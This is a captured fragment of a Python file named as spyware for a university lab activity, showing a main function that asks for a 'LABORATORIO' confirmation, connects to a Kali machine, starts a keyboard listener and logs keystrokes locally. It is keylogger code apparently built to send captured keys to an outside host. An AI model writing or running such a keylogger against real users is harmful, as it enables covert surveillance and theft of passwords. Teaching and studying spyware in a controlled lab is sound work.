 UPSLPspyware_Actividad03.py 1
UPSLPspyware_Actividad03.py > enviar_a_kali
125 def main():
126     global conexion_kali
127
128     print("ACTIVIDAD 03 - LABORATORIO CONTROLADO")
129     print("No escribas contraseñas ni datos personales.")
130     print("Presiona Esc para finalizar la prueba.")
131
132     confirmacion = input("Escribe LABORATORIO para comenzar: ").strip()
133     if confirmacion != "LABORATORIO":
134         print("La prueba no fue iniciada.")
135         return
136
137     conectar_con_kali()
138
139     try:
140         with Listener(on_press=on_press, on_release=on_release) as listener:
141             listener.join()
142     finally:
143         if conexion_kali is not None:
144             conexion_kali.close()
145         print(f"Los eventos permanecen guardados en {ARCHIVO_LOCAL}")
146
147
148 if __name__ == "__main__":
149     main()
150